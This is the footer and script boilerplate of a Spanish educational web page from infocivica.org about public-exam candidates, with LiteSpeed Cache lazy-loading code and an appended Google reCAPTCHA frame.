</a></article></div></div></aside></main><div class="footer-breadcrumb"><div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://infocivica.org/" rel="home" itemprop="item"><span itemprop="name">Inicio</span></a></li><li ><a href="https://infocivica.org/oposiciones/" itemprop="item"><span itemprop="name">Oposiciones</span></a></li><li ><span itemprop="name">Opositores: Especialistas vs Trotamundos</span></li></ul></div></div>
<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span><footer><div class="content-footer"><div class="widget-content-footer"><div class="logo-footer"><a href="https://infocivica.org/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="144" height="50" data-src="https://infocivica.org/wp-content/uploads/cropped-Receta-1.png.webp" class="custom-logo" alt="InfoCivica" decoding="async" /></a></div><div class="widget-area"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading" id="h-categorias">Categorías</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-16"><a href="https://infocivica.org/actividades/primaria/2o-primaria/">2º primaria</a></li><li class="cat-item cat-item-13"><a href="https://infocivica.org/actividades/primaria/3o-primaria/">3º primaria</a></li><li class="cat-item cat-item-14"><a href="https://infocivica.org/actividades/primaria/4o-primaria/">4º primaria</a></li><li class="cat-item cat-item-11"><a href="https://infocivica.org/actividades/primaria/5o-primaria/">5º primaria</a></li><li class="cat-item cat-item-12"><a href="https://infocivica.org/actividades/primaria/6o-primaria/">6º primaria</a></li><li class="cat-item cat-item-1"><a href="https://infocivica.org/actividades/">Actividades</a></li><li class="cat-item cat-item-44"><a href="https://infocivica.org/andalucia/">Andalucia</a></li><li class="cat-item cat-item-33"><a href="https://infocivica.org/blog/">Blog</a></li><li class="cat-item cat-item-42"><a href="https://infocivica.org/cuentos/">Cuentos</a></li><li class="cat-item cat-item-35"><a href="https://infocivica.org/derecho-administracion-publica/">Derecho/Administración pública</a></li><li class="cat-item cat-item-39"><a href="https://infocivica.org/dibujos-para-colorear/dias-especiales/">Días especiales</a></li><li class="cat-item cat-item-40"><a href="https://infocivica.org/dibujos-de-verano/">Dibujos de Verano</a></li><li class="cat-item cat-item-37"><a href="https://infocivica.org/dibujos-para-colorear/">Dibujos para colorear</a></li><li class="cat-item cat-item-31"><a href="https://infocivica.org/economia-y-empresa/">Economía y empresa</a></li><li class="cat-item cat-item-7"><a href="https://infocivica.org/recursos/genially/">Genially</a></li><li class="cat-item cat-item-36"><a href="https://infocivica.org/legislacion-o-leyes/">Legislación o Leyes</a></li><li class="cat-item cat-item-32"><a href="https://infocivica.org/lengua-y-literatura/">Lengua y literatura</a></li><li class="cat-item cat-item-30"><a href="https://infocivica.org/oposiciones/">Oposiciones</a></li><li class="cat-item cat-item-29"><a href="https://infocivica.org/pedagogia/">Pedagogía</a></li><li class="cat-item cat-item-4"><a href="https://infocivica.org/actividades/preescolar/">Preescolar</a></li><li class="cat-item cat-item-5"><a href="https://infocivica.org/actividades/primaria/">Primaria</a></li><li class="cat-item cat-item-28"><a href="https://infocivica.org/programaciones-didacticas/">Programaciones didácticas</a></li><li class="cat-item cat-item-6"><a href="https://infocivica.org/recursos/">Recursos</a></li><li class="cat-item cat-item-38"><a href="https://infocivica.org/dibujos-para-colorear/religion/">Religión</a></li><li class="cat-item cat-item-34"><a href="https://infocivica.org/salud-y-bienestar/">Salud y bienestar</a></li><li class="cat-item cat-item-43"><a href="https://infocivica.org/sopas-de-letras/">Sopas de letras</a></li><li class="cat-item cat-item-9"><a href="https://infocivica.org/recursos/symbaloo/">Symbaloo</a></li></ul></div></div></div><div class="widget-area"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="wp-block-heading" id="h-paginas">Páginas</h2><ul class="wp-block-list"><li><a href="https://infocivica.org/contacto/">Contacto</a></li><li><a href="https://infocivica.org/politica-privacidad/">Política de privacidad</a></li><li><a href="https://infocivica.org/aviso-legal">Aviso legal</a></li><li><a href="https://infocivica.org/quienes-somos">Quiénes somos</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/asap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/infocivica.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://infocivica.org/wp-content/litespeed/js/6d5b3a68d624526f829002bee54c8459.js?ver=d6019"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 23:28:58 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 23:28:58 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d630fc961cc0ac507ec459f4a5022ebf.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/d6aa0e7c148a502002abc9c215d347e9.css -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="djyw0tuM2SMvA2Y_cHGBAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768865339511');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>